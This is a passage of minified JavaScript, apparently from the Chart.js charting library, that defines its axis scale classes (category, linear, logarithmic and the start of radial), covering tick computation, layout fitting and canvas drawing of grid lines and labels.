r.label}V._set("scale",{display:!0,position:"left",offset:!1,gridLines:{display:!0,color:"rgba(0,0,0,0.1)",lineWidth:1,drawBorder:!0,drawOnChartArea:!0,drawTicks:!0,tickMarkLength:10,zeroLineWidth:1,zeroLineColor:"rgba(0,0,0,0.25)",zeroLineBorderDash:[],zeroLineBorderDashOffset:0,offsetGridLines:!1,borderDash:[],borderDashOffset:0},scaleLabel:{display:!1,labelString:"",padding:{top:4,bottom:4}},ticks:{beginAtZero:!1,minRotation:0,maxRotation:50,mirror:!1,padding:0,reverse:!1,display:!0,autoSkip:!0,autoSkipPadding:0,labelOffset:0,callback:sa.formatters.values,minor:{},major:{}}});var wa=Q.extend({zeroLineIndex:0,getPadding:function(){return{left:this.paddingLeft||0,top:this.paddingTop||0,right:this.paddingRight||0,bottom:this.paddingBottom||0}},getTicks:function(){return this._ticks},_getLabels:function(){var t=this.chart.data;return this.options.labels||(this.isHorizontal()?t.xLabels:t.yLabels)||t.labels||[]},mergeTicksOptions:function(){},beforeUpdate:function(){q.callback(this.options.beforeUpdate,[this])},update:function(t,e,a){var i,n,o,r,s,l=this,d=l.options.ticks,c=d.sampleSize;if(l.beforeUpdate(),l.maxWidth=t,l.maxHeight=e,l.margins=q.extend({left:0,right:0,top:0,bottom:0},a),l._ticks=null,l.ticks=null,l._labelSizes=null,l._maxLabelLines=0,l.longestLabelWidth=0,l.longestTextCache=l.longestTextCache||{},l._gridLineItems=null,l._labelItems=null,l.beforeSetDimensions(),l.setDimensions(),l.afterSetDimensions(),l.beforeDataLimits(),l.determineDataLimits(),l.afterDataLimits(),l.beforeBuildTicks(),r=l.buildTicks()||[],(!(r=l.afterBuildTicks(r)||r)||!r.length)&&l.ticks)for(r=[],i=0,n=l.ticks.length;i<n;++i)r.push({value:l.ticks[i],major:!1});return s=c<(l._ticks=r).length,o=l._convertTicksToLabels(s?function(t,e){for(var a=[],i=t.length/e,n=0,o=t.length;n<o;n+=i)a.push(t[Math.floor(n)]);return a}(r,c):r),l._configure(),l.beforeCalculateTickRotation(),l.calculateTickRotation(),l.afterCalculateTickRotation(),l.beforeFit(),l.fit(),l.afterFit(),l._ticksToDraw=d.display&&(d.autoSkip||"auto"===d.source)?l._autoSkip(r):r,s&&(o=l._convertTicksToLabels(l._ticksToDraw)),l.ticks=o,l.afterUpdate(),l.minSize},_configure:function(){var t,e,a=this,i=a.options.ticks.reverse;a.isHorizontal()?(t=a.left,e=a.right):(t=a.top,e=a.bottom,i=!i),a._startPixel=t,a._endPixel=e,a._reversePixels=i,a._length=e-t},afterUpdate:function(){q.callback(this.options.afterUpdate,[this])},beforeSetDimensions:function(){q.callback(this.options.beforeSetDimensions,[this])},setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0},afterSetDimensions:function(){q.callback(this.options.afterSetDimensions,[this])},beforeDataLimits:function(){q.callback(this.options.beforeDataLimits,[this])},determineDataLimits:q.noop,afterDataLimits:function(){q.callback(this.options.afterDataLimits,[this])},beforeBuildTicks:function(){q.callback(this.options.beforeBuildTicks,[this])},buildTicks:q.noop,afterBuildTicks:function(t){var e=this;return la(t)&&t.length?q.callback(e.options.afterBuildTicks,[e,t]):(e.ticks=q.callback(e.options.afterBuildTicks,[e,e.ticks])||e.ticks,t)},beforeTickToLabelConversion:function(){q.callback(this.options.beforeTickToLabelConversion,[this])},convertTicksToLabels:function(){var t=this.options.ticks;this.ticks=this.ticks.map(t.userCallback||t.callback,this)},afterTickToLabelConversion:function(){q.callback(this.options.afterTickToLabelConversion,[this])},beforeCalculateTickRotation:function(){q.callback(this.options.beforeCalculateTickRotation,[this])},calculateTickRotation:function(){var t,e,a,i,n,o,r,s=this,l=s.options,d=l.ticks,c=s.getTicks().length,h=d.minRotation||0,u=d.maxRotation,f=h;!s._isVisible()||!d.display||u<=h||c<=1||!s.isHorizontal()?s.labelRotation=h:(e=(t=s._getLabelSizes()).widest.width,a=t.highest.height-t.highest.offset,i=Math.min(s.maxWidth,s.chart.width-e),(n=l.offset?s.maxWidth/c:i/(c-1))<e+6&&(n=i/(c-(l.offset?.5:1)),o=s.maxHeight-pa(l.gridLines)-d.padding-ga(l.scaleLabel),r=Math.sqrt(e*e+a*a),f=q.toDegrees(Math.min(Math.asin(Math.min((t.highest.height+6)/n,1)),Math.asin(Math.min(o/r,1))-Math.asin(a/r))),f=Math.max(h,Math.min(u,f))),s.labelRotation=f)},afterCalculateTickRotation:function(){q.callback(this.options.afterCalculateTickRotation,[this])},beforeFit:function(){q.callback(this.options.beforeFit,[this])},fit:function(){var t=this,e=t.minSize={width:0,height:0},a=t.chart,i=t.options,n=i.ticks,o=i.scaleLabel,r=i.gridLines,s=t._isVisible(),l="bottom"===i.position,d=t.isHorizontal();if(d?e.width=t.maxWidth:s&&(e.width=pa(r)+ga(o)),d?s&&(e.height=pa(r)+ga(o)):e.height=t.maxHeight,n.display&&s){var c=va(n),h=t._getLabelSizes(),u=h.first,f=h.last,p=h.widest,g=h.highest,m=.4*c.minor.lineHeight,v=n.padding;if(d){var b=0!==t.labelRotation,y=q.toRadians(t.labelRotation),x=Math.cos(y),w=Math.sin(y),_=w*p.width+x*(g.height-(b?g.offset:0))+(b?0:m);e.height=Math.min(t.maxHeight,e.height+_+v);var k,C,P=t.getPixelForTick(0)-t.left,M=t.right-t.getPixelForTick(t.getTicks().length-1);C=b?(k=l?x*u.width+w*u.offset:w*(u.height-u.offset),l?w*(f.height-f.offset):x*f.width+w*f.offset):(k=u.width/2,f.width/2),t.paddingLeft=Math.max((k-P)*t.width/(t.width-P),0)+3,t.paddingRight=Math.max((C-M)*t.width/(t.width-M),0)+3}else{var S=n.mirror?0:p.width+v+m;e.width=Math.min(t.maxWidth,e.width+S),t.paddingTop=u.height/2,t.paddingBottom=f.height/2}}t.handleMargins(),d?(t.width=t._length=a.width-t.margins.left-t.margins.right,t.height=e.height):(t.width=e.width,t.height=t._length=a.height-t.margins.top-t.margins.bottom)},handleMargins:function(){var t=this;t.margins&&(t.margins.left=Math.max(t.paddingLeft,t.margins.left),t.margins.top=Math.max(t.paddingTop,t.margins.top),t.margins.right=Math.max(t.paddingRight,t.margins.right),t.margins.bottom=Math.max(t.paddingBottom,t.margins.bottom))},afterFit:function(){q.callback(this.options.afterFit,[this])},isHorizontal:function(){var t=this.options.position;return"top"===t||"bottom"===t},isFullWidth:function(){return this.options.fullWidth},getRightValue:function(t){if(da(t))return NaN;if(("number"==typeof t||t instanceof Number)&&!isFinite(t))return NaN;if(t)if(this.isHorizontal()){if(void 0!==t.x)return this.getRightValue(t.x)}else if(void 0!==t.y)return this.getRightValue(t.y);return t},_convertTicksToLabels:function(t){var e,a,i,n=this;for(n.ticks=t.map(function(t){return t.value}),n.beforeTickToLabelConversion(),e=n.convertTicksToLabels(t)||n.ticks,n.afterTickToLabelConversion(),a=0,i=t.length;a<i;++a)t[a].label=e[a];return e},_getLabelSizes:function(){var t=this,e=t._labelSizes;return e||(t._labelSizes=e=fa(t.ctx,va(t.options.ticks),t.getTicks(),t.longestTextCache),t.longestLabelWidth=e.widest.width),e},_parseValue:function(t){var e,a,i,n;return n=la(t)?(e=+this.getRightValue(t[0]),a=+this.getRightValue(t[1]),i=Math.min(e,a),Math.max(e,a)):(e=void 0,i=a=t=+this.getRightValue(t)),{min:i,max:n,start:e,end:a}},_getScaleLabel:function(t){var e=this._parseValue(t);return void 0!==e.start?"["+e.start+", "+e.end+"]":+this.getRightValue(t)},getLabelForIndex:q.noop,getPixelForValue:q.noop,getValueForPixel:q.noop,getPixelForTick:function(t){var e=this.options.offset,a=this._ticks.length,i=1/Math.max(a-(e?0:1),1);return t<0||a-1<t?null:this.getPixelForDecimal(t*i+(e?i/2:0))},getPixelForDecimal:function(t){return this._reversePixels&&(t=1-t),this._startPixel+t*this._length},getDecimalForPixel:function(t){var e=(t-this._startPixel)/this._length;return this._reversePixels?1-e:e},getBasePixel:function(){return this.getPixelForValue(this.getBaseValue())},getBaseValue:function(){var t=this.min,e=this.max;return this.beginAtZero?0:t<0&&e<0?e:0<t&&0<e?t:0},_autoSkip:function(t){var e,a,i,n,o=this.options.ticks,r=this._length,s=o.maxTicksLimit||r/this._tickSize()+1,l=o.major.enabled?function(t){var e,a,i=[];for(e=0,a=t.length;e<a;e++)t[e].major&&i.push(e);return i}(t):[],d=l.length,c=l[0],h=l[d-1];if(s<d)return function(t,e,a){var i,n,o=0,r=e[0];for(a=Math.ceil(a),i=0;i<t.length;i++)n=t[i],i===r?(n._index=i,r=e[++o*a]):delete n.label}(t,l,d/s),ba(t);if(i=ya(l,t,0,s),0<d){for(e=0,a=d-1;e<a;e++)xa(t,i,l[e],l[e+1]);return n=1<d?(h-c)/(d-1):null,xa(t,i,q.isNullOrUndef(n)?0:c-n,c),xa(t,i,h,q.isNullOrUndef(n)?t.length:h+n),ba(t)}return xa(t,i),ba(t)},_tickSize:function(){var t=this.options.ticks,e=q.toRadians(this.labelRotation),a=Math.abs(Math.cos(e)),i=Math.abs(Math.sin(e)),n=this._getLabelSizes(),o=t.autoSkipPadding||0,r=n?n.widest.width+o:0,s=n?n.highest.height+o:0;return this.isHorizontal()?r*i<s*a?r/a:s/i:s*i<r*a?s/a:r/i},_isVisible:function(){var t,e,a,i=this.chart,n=this.options.display;if("auto"!==n)return!!n;for(t=0,e=i.data.datasets.length;t<e;++t)if(i.isDatasetVisible(t)&&((a=i.getDatasetMeta(t)).xAxisID===this.id||a.yAxisID===this.id))return!0;return!1},_computeGridLineItems:function(t){function e(t){return I(x,t,L)}var a,i,n,o,r,s,l,d,c,h,u,f,p,g,m,v,b,y=this,x=y.chart,w=y.options,_=w.gridLines,k=w.position,C=_.offsetGridLines,P=y.isHorizontal(),M=y._ticksToDraw,S=M.length+(C?1:0),T=pa(_),A=[],L=_.drawBorder?ha(_.lineWidth,0,0):0,E=L/2,I=q._alignPixel;for("top"===k?(a=e(y.bottom),l=y.bottom-T,c=a-E,u=e(t.top)+E,p=t.bottom):"bottom"===k?(a=e(y.top),u=t.top,p=e(t.bottom)-E,l=a+E,c=y.top+T):"left"===k?(a=e(y.right),s=y.right-T,d=a-E,h=e(t.left)+E,f=t.right):(a=e(y.left),h=t.left,f=e(t.right)-E,s=a+E,d=y.left+T),i=0;i<S;++i)n=M[i]||{},da(n.label)&&i<M.length||(b=i===y.zeroLineIndex&&w.offset===C?(g=_.zeroLineWidth,m=_.zeroLineColor,v=_.zeroLineBorderDash||[],_.zeroLineBorderDashOffset||0):(g=ha(_.lineWidth,i,1),m=ha(_.color,i,"rgba(0,0,0,0.1)"),v=_.borderDash||[],_.borderDashOffset||0),void 0!==(o=ua(y,n._index||i,C))&&(r=I(x,o,g),P?s=d=h=f=r:l=c=u=p=r,A.push({tx1:s,ty1:l,tx2:d,ty2:c,x1:h,y1:u,x2:f,y2:p,width:g,color:m,borderDash:v,borderDashOffset:b})));return A.ticksLength=S,A.borderValue=a,A},_computeLabelItems:function(){var t,e,a,i,n,o,r,s,l,d,c,h,u=this,f=u.options,p=f.ticks,g=f.position,m=p.mirror,v=u.isHorizontal(),b=u._ticksToDraw,y=va(p),x=p.padding,w=pa(f.gridLines),_=-q.toRadians(u.labelRotation),k=[];for(r="top"===g?(o=u.bottom-w-x,_?"left":"center"):"bottom"===g?(o=u.top+w+x,_?"right":"center"):"left"===g?(n=u.right-(m?0:w)-x,m?"left":"right"):(n=u.left+(m?0:w)+x,m?"right":"left"),t=0,e=b.length;t<e;++t)i=(a=b[t]).label,da(i)||(s=u.getPixelForTick(a._index||t)+p.labelOffset,d=(l=a.major?y.major:y.minor).lineHeight,c=la(i)?i.length:1,h=v?(n=s,"top"===g?((_?1:.5)-c)*d:(_?0:.5)*d):(o=s,(1-c)*d/2),k.push({x:n,y:o,rotation:_,label:i,font:l,textOffset:h,textAlign:r}));return k},_drawGrid:function(t){var e=this,a=e.options.gridLines;if(a.display){var i,n,o,r,s,l=e.ctx,d=e.chart,c=q._alignPixel,h=a.drawBorder?ha(a.lineWidth,0,0):0,u=e._gridLineItems||(e._gridLineItems=e._computeGridLineItems(t));for(o=0,r=u.length;o<r;++o)i=(s=u[o]).width,n=s.color,i&&n&&(l.save(),l.lineWidth=i,l.strokeStyle=n,l.setLineDash&&(l.setLineDash(s.borderDash),l.lineDashOffset=s.borderDashOffset),l.beginPath(),a.drawTicks&&(l.moveTo(s.tx1,s.ty1),l.lineTo(s.tx2,s.ty2)),a.drawOnChartArea&&(l.moveTo(s.x1,s.y1),l.lineTo(s.x2,s.y2)),l.stroke(),l.restore());if(h){var f,p,g,m,v=h,b=ha(a.lineWidth,u.ticksLength-1,1),y=u.borderValue;e.isHorizontal()?(f=c(d,e.left,v)-v/2,p=c(d,e.right,b)+b/2,g=m=y):(g=c(d,e.top,v)-v/2,m=c(d,e.bottom,b)+b/2,f=p=y),l.lineWidth=h,l.strokeStyle=ha(a.color,0),l.beginPath(),l.moveTo(f,g),l.lineTo(p,m),l.stroke()}}},_drawLabels:function(){var t=this;if(t.options.ticks.display){var e,a,i,n,o,r,s,l,d=t.ctx,c=t._labelItems||(t._labelItems=t._computeLabelItems());for(e=0,i=c.length;e<i;++e){if(r=(o=c[e]).font,d.save(),d.translate(o.x,o.y),d.rotate(o.rotation),d.font=r.string,d.fillStyle=r.color,d.textBaseline="middle",d.textAlign=o.textAlign,s=o.label,l=o.textOffset,la(s))for(a=0,n=s.length;a<n;++a)d.fillText(""+s[a],0,l),l+=r.lineHeight;else d.fillText(s,0,l);d.restore()}}},_drawTitle:function(){var t=this,e=t.ctx,a=t.options,i=a.scaleLabel;if(i.display){var n,o,r=ca(i.fontColor,V.global.defaultFontColor),s=q.options._parseFont(i),l=q.options.toPadding(i.padding),d=s.lineHeight/2,c=a.position,h=0;if(t.isHorizontal())n=t.left+t.width/2,o="bottom"===c?t.bottom-d-l.bottom:t.top+d+l.top;else{var u="left"===c;n=u?t.left+d+l.top:t.right-d-l.top,o=t.top+t.height/2,h=u?-.5*Math.PI:.5*Math.PI}e.save(),e.translate(n,o),e.rotate(h),e.textAlign="center",e.textBaseline="middle",e.fillStyle=r,e.font=s.string,e.fillText(i.labelString,0,0),e.restore()}},draw:function(t){this._isVisible()&&(this._drawGrid(t),this._drawTitle(),this._drawLabels())},_layers:function(){var t=this,e=t.options,a=e.ticks&&e.ticks.z||0,i=e.gridLines&&e.gridLines.z||0;return t._isVisible()&&a!==i&&t.draw===t._draw?[{z:i,draw:function(){t._drawGrid.apply(t,arguments),t._drawTitle.apply(t,arguments)}},{z:a,draw:function(){t._drawLabels.apply(t,arguments)}}]:[{z:a,draw:function(){t.draw.apply(t,arguments)}}]},_getMatchingVisibleMetas:function(e){var a=this,i=a.isHorizontal();return a.chart._getSortedVisibleDatasetMetas().filter(function(t){return(!e||t.type===e)&&(i?t.xAxisID===a.id:t.yAxisID===a.id)})}});wa.prototype._draw=wa.prototype.draw;var _a=wa,ka=q.isNullOrUndef,Ca=_a.extend({determineDataLimits:function(){var t,e=this,a=e._getLabels(),i=e.options.ticks,n=i.min,o=i.max,r=0,s=a.length-1;void 0!==n&&0<=(t=a.indexOf(n))&&(r=t),void 0!==o&&0<=(t=a.indexOf(o))&&(s=t),e.minIndex=r,e.maxIndex=s,e.min=a[r],e.max=a[s]},buildTicks:function(){var t=this._getLabels(),e=this.minIndex,a=this.maxIndex;this.ticks=0===e&&a===t.length-1?t:t.slice(e,a+1)},getLabelForIndex:function(t,e){var a=this.chart;return a.getDatasetMeta(e).controller._getValueScaleId()===this.id?this.getRightValue(a.data.datasets[e].data[t]):this._getLabels()[t]},_configure:function(){var t=this,e=t.options.offset,a=t.ticks;_a.prototype._configure.call(t),t.isHorizontal()||(t._reversePixels=!t._reversePixels),a&&(t._startValue=t.minIndex-(e?.5:0),t._valueRange=Math.max(a.length-(e?0:1),1))},getPixelForValue:function(t,e,a){var i,n,o,r=this;return ka(e)||ka(a)||(t=r.chart.data.datasets[a].data[e]),ka(t)||(i=r.isHorizontal()?t.x:t.y),(void 0!==i||void 0!==t&&isNaN(e))&&(n=r._getLabels(),t=q.valueOrDefault(i,t),e=-1!==(o=n.indexOf(t))?o:e,isNaN(e)&&(e=t)),r.getPixelForDecimal((e-r._startValue)/r._valueRange)},getPixelForTick:function(t){var e=this.ticks;return t<0||t>e.length-1?null:this.getPixelForValue(e[t],t+this.minIndex)},getValueForPixel:function(t){var e=Math.round(this._startValue+this.getDecimalForPixel(t)*this._valueRange);return Math.min(Math.max(e,0),this.ticks.length-1)},getBasePixel:function(){return this.bottom}}),Pa={position:"bottom"};Ca._defaults=Pa;var Ma=q.noop,Sa=q.isNullOrUndef;var Ta=_a.extend({getRightValue:function(t){return"string"==typeof t?+t:_a.prototype.getRightValue.call(this,t)},handleTickRangeOptions:function(){var t=this,e=t.options.ticks;if(e.beginAtZero){var a=q.sign(t.min),i=q.sign(t.max);a<0&&i<0?t.max=0:0<a&&0<i&&(t.min=0)}var n=void 0!==e.min||void 0!==e.suggestedMin,o=void 0!==e.max||void 0!==e.suggestedMax;void 0!==e.min?t.min=e.min:void 0!==e.suggestedMin&&(null===t.min?t.min=e.suggestedMin:t.min=Math.min(t.min,e.suggestedMin)),void 0!==e.max?t.max=e.max:void 0!==e.suggestedMax&&(null===t.max?t.max=e.suggestedMax:t.max=Math.max(t.max,e.suggestedMax)),n!=o&&t.min>=t.max&&(n?t.max=t.min+1:t.min=t.max-1),t.min===t.max&&(t.max++,e.beginAtZero||t.min--)},getTickLimit:function(){var t,e=this.options.ticks,a=e.stepSize,i=e.maxTicksLimit;return a?t=Math.ceil(this.max/a)-Math.floor(this.min/a)+1:(t=this._computeTickLimit(),i=i||11),i&&(t=Math.min(i,t)),t},_computeTickLimit:function(){return Number.POSITIVE_INFINITY},handleDirectionalChanges:Ma,buildTicks:function(){var t=this,e=t.options.ticks,a=t.getTickLimit(),i={maxTicks:a=Math.max(2,a),min:e.min,max:e.max,precision:e.precision,stepSize:q.valueOrDefault(e.fixedStepSize,e.stepSize)},n=t.ticks=function(t,e){var a,i,n,o,r=[],s=t.stepSize,l=s||1,d=t.maxTicks-1,c=t.min,h=t.max,u=t.precision,f=e.min,p=e.max,g=q.niceNum((p-f)/d/l)*l;if(g<1e-14&&Sa(c)&&Sa(h))return[f,p];d<(o=Math.ceil(p/g)-Math.floor(f/g))&&(g=q.niceNum(o*g/d/l)*l),s||Sa(u)?a=Math.pow(10,q._decimalPlaces(g)):(a=Math.pow(10,u),g=Math.ceil(g*a)/a),i=Math.floor(f/g)*g,n=Math.ceil(p/g)*g,s&&(!Sa(c)&&q.almostWhole(c/g,g/1e3)&&(i=c),!Sa(h)&&q.almostWhole(h/g,g/1e3)&&(n=h)),o=(n-i)/g,o=q.almostEquals(o,Math.round(o),g/1e3)?Math.round(o):Math.ceil(o),i=Math.round(i*a)/a,n=Math.round(n*a)/a,r.push(Sa(c)?i:c);for(var m=1;m<o;++m)r.push(Math.round((i+m*g)*a)/a);return r.push(Sa(h)?n:h),r}(i,t);t.handleDirectionalChanges(),t.max=q.max(n),t.min=q.min(n),e.reverse?(n.reverse(),t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max)},convertTicksToLabels:function(){var t=this;t.ticksAsNumbers=t.ticks.slice(),t.zeroLineIndex=t.ticks.indexOf(0),_a.prototype.convertTicksToLabels.call(t)},_configure:function(){var t,e=this,a=e.getTicks(),i=e.min,n=e.max;_a.prototype._configure.call(e),e.options.offset&&a.length&&(i-=t=(n-i)/Math.max(a.length-1,1)/2,n+=t),e._startValue=i,e._endValue=n,e._valueRange=n-i}}),Aa={position:"left",ticks:{callback:sa.formatters.linear}};function La(t,e,a,i){var n,o,r=t.options,s=function(t,e,a){var i=[a.type,void 0===e&&void 0===a.stack?a.index:"",a.stack].join(".");return void 0===t[i]&&(t[i]={pos:[],neg:[]}),t[i]}(e,r.stacked,a),l=s.pos,d=s.neg,c=i.length;for(n=0;n<c;++n)o=t._parseValue(i[n]),isNaN(o.min)||isNaN(o.max)||a.data[n].hidden||(l[n]=l[n]||0,d[n]=d[n]||0,r.relativePoints?l[n]=100:o.min<0||o.max<0?d[n]+=o.min:l[n]+=o.max)}function Ea(t,e,a){var i,n,o=a.length;for(i=0;i<o;++i)n=t._parseValue(a[i]),isNaN(n.min)||isNaN(n.max)||e.data[i].hidden||(t.min=Math.min(t.min,n.min),t.max=Math.max(t.max,n.max))}var Ia=Ta.extend({determineDataLimits:function(){var t,e,a,i,n=this,o=n.options,r=n.chart.data.datasets,s=n._getMatchingVisibleMetas(),l=o.stacked,d={},c=s.length;if(n.min=Number.POSITIVE_INFINITY,n.max=Number.NEGATIVE_INFINITY,void 0===l)for(t=0;!l&&t<c;++t)l=void 0!==(e=s[t]).stack;for(t=0;t<c;++t)a=r[(e=s[t]).index].data,l?La(n,d,e,a):Ea(n,e,a);q.each(d,function(t){i=t.pos.concat(t.neg),n.min=Math.min(n.min,q.min(i)),n.max=Math.max(n.max,q.max(i))}),n.min=q.isFinite(n.min)&&!isNaN(n.min)?n.min:0,n.max=q.isFinite(n.max)&&!isNaN(n.max)?n.max:1,n.handleTickRangeOptions()},_computeTickLimit:function(){var t;return this.isHorizontal()?Math.ceil(this.width/40):(t=q.options._parseFont(this.options.ticks),Math.ceil(this.height/t.lineHeight))},handleDirectionalChanges:function(){this.isHorizontal()||this.ticks.reverse()},getLabelForIndex:function(t,e){return this._getScaleLabel(this.chart.data.datasets[e].data[t])},getPixelForValue:function(t){return this.getPixelForDecimal((this.getRightValue(t)-this._startValue)/this._valueRange)},getValueForPixel:function(t){return this._startValue+this.getDecimalForPixel(t)*this._valueRange},getPixelForTick:function(t){var e=this.ticksAsNumbers;return t<0||t>e.length-1?null:this.getPixelForValue(e[t])}}),Oa=Aa;Ia._defaults=Oa;var Da=q.valueOrDefault,Ra=q.math.log10;var Ba={position:"left",ticks:{callback:sa.formatters.logarithmic}};function Na(t,e){return q.isFinite(t)&&0<=t?t:e}var Fa=_a.extend({determineDataLimits:function(){var t,e,a,i,n,o,r=this,s=r.options,l=r.chart,d=l.data.datasets,c=r.isHorizontal();function h(t){return c?t.xAxisID===r.id:t.yAxisID===r.id}r.min=Number.POSITIVE_INFINITY,r.max=Number.NEGATIVE_INFINITY,r.minNotZero=Number.POSITIVE_INFINITY;var u=s.stacked;if(void 0===u)for(t=0;t<d.length;t++)if(e=l.getDatasetMeta(t),l.isDatasetVisible(t)&&h(e)&&void 0!==e.stack){u=!0;break}if(s.stacked||u){var f={};for(t=0;t<d.length;t++){var p=[(e=l.getDatasetMeta(t)).type,void 0===s.stacked&&void 0===e.stack?t:"",e.stack].join(".");if(l.isDatasetVisible(t)&&h(e))for(void 0===f[p]&&(f[p]=[]),n=0,o=(i=d[t].data).length;n<o;n++){var g=f[p];a=r._parseValue(i[n]),isNaN(a.min)||isNaN(a.max)||e.data[n].hidden||a.min<0||a.max<0||(g[n]=g[n]||0,g[n]+=a.max)}}q.each(f,function(t){if(0<t.length){var e=q.min(t),a=q.max(t);r.min=Math.min(r.min,e),r.max=Math.max(r.max,a)}})}else for(t=0;t<d.length;t++)if(e=l.getDatasetMeta(t),l.isDatasetVisible(t)&&h(e))for(n=0,o=(i=d[t].data).length;n<o;n++)a=r._parseValue(i[n]),isNaN(a.min)||isNaN(a.max)||e.data[n].hidden||a.min<0||a.max<0||(r.min=Math.min(a.min,r.min),r.max=Math.max(a.max,r.max),0!==a.min&&(r.minNotZero=Math.min(a.min,r.minNotZero)));r.min=q.isFinite(r.min)?r.min:null,r.max=q.isFinite(r.max)?r.max:null,r.minNotZero=q.isFinite(r.minNotZero)?r.minNotZero:null,this.handleTickRangeOptions()},handleTickRangeOptions:function(){var t=this,e=t.options.ticks;t.min=Na(e.min,t.min),t.max=Na(e.max,t.max),t.min===t.max&&(0!==t.min&&null!==t.min?(t.min=Math.pow(10,Math.floor(Ra(t.min))-1),t.max=Math.pow(10,Math.floor(Ra(t.max))+1)):(t.min=1,t.max=10)),null===t.min&&(t.min=Math.pow(10,Math.floor(Ra(t.max))-1)),null===t.max&&(t.max=0!==t.min?Math.pow(10,Math.floor(Ra(t.min))+1):10),null===t.minNotZero&&(0<t.min?t.minNotZero=t.min:t.max<1?t.minNotZero=Math.pow(10,Math.floor(Ra(t.max))):t.minNotZero=1)},buildTicks:function(){var t=this,e=t.options.ticks,a=!t.isHorizontal(),i={min:Na(e.min),max:Na(e.max)},n=t.ticks=function(t,e){var a,i,n=[],o=Da(t.min,Math.pow(10,Math.floor(Ra(e.min)))),r=Math.floor(Ra(e.max)),s=Math.ceil(e.max/Math.pow(10,r));0===o?(a=Math.floor(Ra(e.minNotZero)),i=Math.floor(e.minNotZero/Math.pow(10,a)),n.push(o),o=i*Math.pow(10,a)):(a=Math.floor(Ra(o)),i=Math.floor(o/Math.pow(10,a)));for(var l=a<0?Math.pow(10,Math.abs(a)):1;n.push(o),10===++i&&(i=1,l=0<=++a?1:l),o=Math.round(i*Math.pow(10,a)*l)/l,a<r||a===r&&i<s;);var d=Da(t.max,o);return n.push(d),n}(i,t);t.max=q.max(n),t.min=q.min(n),e.reverse?(a=!a,t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max),a&&n.reverse()},convertTicksToLabels:function(){this.tickValues=this.ticks.slice(),_a.prototype.convertTicksToLabels.call(this)},getLabelForIndex:function(t,e){return this._getScaleLabel(this.chart.data.datasets[e].data[t])},getPixelForTick:function(t){var e=this.tickValues;return t<0||t>e.length-1?null:this.getPixelForValue(e[t])},_getFirstTickValue:function(t){var e=Math.floor(Ra(t));return Math.floor(t/Math.pow(10,e))*Math.pow(10,e)},_configure:function(){var t=this,e=t.min,a=0;_a.prototype._configure.call(t),0===e&&(e=t._getFirstTickValue(t.minNotZero),a=Da(t.options.ticks.fontSize,V.global.defaultFontSize)/t._length),t._startValue=Ra(e),t._valueOffset=a,t._valueRange=(Ra(t.max)-Ra(e))/(1-a)},getPixelForValue:function(t){var e=this,a=0;return(t=+e.getRightValue(t))>e.min&&0<t&&(a=(Ra(t)-e._startValue)/e._valueRange+e._valueOffset),e.getPixelForDecimal(a)},getValueForPixel:function(t){var e=this,a=e.getDecimalForPixel(t);return 0===a&&0===e.min?0:Math.pow(10,e._startValue+(a-e._valueOffset)*e._valueRange)}}),Va=Ba;Fa._defaults=Va;var za=q.valueOrDefault,ja=q.valueAtIndexOrDefault,Ha=q.options.resolve,Wa={display:!0,animate:!0,position:"chartArea",angleLines:{display:!0,color:"rgba(0,0,0,0.1)",lineWidth:1,borderDash:[],borderDashOffset:0},gridLines:{circular:!1},ticks:{showLabelBackdrop:!0,backdropColor:"rgba(255,255,255,0.75)",backdropPaddingY:2,backdropPaddingX:2,callback:sa.formatters.linear},pointLabels:{display:!0,fontSize:10,callback:function(t){return t}}};function qa(t){var e=t.ticks;return e.display&&t.display?za(e.fontSize,V.global.defaultFontSize)+2*e.backdropPaddingY:0}function Ua(t,e,a,i,n){return t===i||t===n?{start:e-a/2,end:e+a/2}:t<i||n<t?{start:e-a,end:e}:{start:e,end:e+a}}function Ya(t,e,a,i){var n,o,r=a.y+i/2;if(q.isArray(e))for(n=0,o=e.length;n<o;++n)t.fillText(e[n],a.x,r),r+=i;else t.fillText(e,a.x,r)}function Ga(t){return q.isNumber(t)?t:0}var Ka=Ta.extend({setDimensions:function(){var t=this;t.width=t.maxWidth,t.height=t.maxHeight,t.paddingTop=qa(t.options)/2,t.xCenter=Math.floor(t.width/2),t.yCenter=Math.floor((t.height-t.paddingTop)/2),t.drawingArea=Math.min(t.height-t.paddingTop,t.width)/2},determineDataLimits:function(){var n=this,a=n.chart,o=Number.POSITIVE_INFINITY,r=Number.NEGATIVE_INFINITY;q.each(a.data.datasets,function(t,e){if(a.isDatasetVisible(e)){var i=a.getDatasetMeta(e);q.each(t.data,function(t,e){var a=+n.getRightValue(t);isNaN(a)||i.data[e].hidden||(o=Math.min(a,o),r=Math.max(a,r))})}}),n.min=o===Number.POSITIVE_INFINITY?0:o,n.max=r===Number.NEGATIVE_INFINITY?0:r,n.handleTickRangeOptions()},_computeTickLimit:function(){return Math.ceil(this.drawingArea/qa(this.options))},convertTicksToLabels:function(){var e=this;Ta.prototype.convertTicksToLabels.call(e),e.pointLabels=e.chart.data.labels.map(function(){var t=q.callback(e.options.pointLabels.callback,arguments,e);return t||0===t?t:""})},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},fit:function(){var t=this.options;t.display&&t.pointLabels.display?function(t){var e,a,i,n=q.options._parseFont(t.options.pointLabels),o={l:0,r:t.width,t:0,b:t.height-t.paddingTop},r={};t.ctx.font=n.string,t._pointLabelSizes=[];var s,l,d,c=t.chart.data.labels.length;for(e=0;e<c;e++){i=t.getPointPosition(e,t.drawingArea+5),s=t.ctx,l=n.lineHeight,d=t.pointLabels[e],a=q.isArray(d)?{w:q.longestText(s,s.font,d),h:d.length*l}:{w:s.measureText(d).width,h:l},t._pointLabelSizes[e]=a;var h=t.getIndexAngle(e),u=q.toDegrees(h)%360,f=Ua(u,i.x,a.w,0,180),p=Ua(u,i.y,a.h,90,270);f.start<o.l&&(o.l=f.start,r.l=h),f.end>o.r&&(o.r=f.end,r.r=h),p.start<o.t&&(o.t=p.start,r.t=h),p.end>o.b&&(o.b=p.end,r.b=h)}t.setReductions(t.drawingArea,o,r)}(this):this.setCenterPoint(0,0,0,0)},setReductions:function(t,e,a){var 